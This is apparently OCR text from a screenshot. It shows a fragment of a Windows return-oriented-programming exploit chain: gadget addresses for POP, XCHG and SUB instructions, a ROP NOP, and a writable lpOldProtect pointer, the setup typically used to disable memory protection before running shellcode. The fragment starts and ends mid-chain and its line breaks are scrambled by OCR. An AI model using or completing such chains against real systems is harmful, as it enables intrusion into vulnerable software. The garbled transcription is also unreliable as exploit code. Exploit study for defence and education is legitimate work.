
ebx)

	0x77bb48d3, # POP EBX, 
RET

	0x77bf21e0, # .data

	0x77bbf102, # XCHG 
EAX,EBX # ADD BYTE PTR DS:
[EAX],AL # RETN

	0x77bbfc02, # POP ECX # 
RETN

	0x77bef001, # W pointer 
(lpOldProtect) (-> ecx)

	0x77bd8c04, # POP EDI # 
RETN

	0x77bd8c05, # ROP NOP 
(-> edi)

	0x77bb2563, # POP EAX # 
RETN

	0x03c0944f,

	0x77bdd441, # SUB EAX, 
03c0940f  

	0x77bb8285, # XCHG 
EAX,EDX # RETN
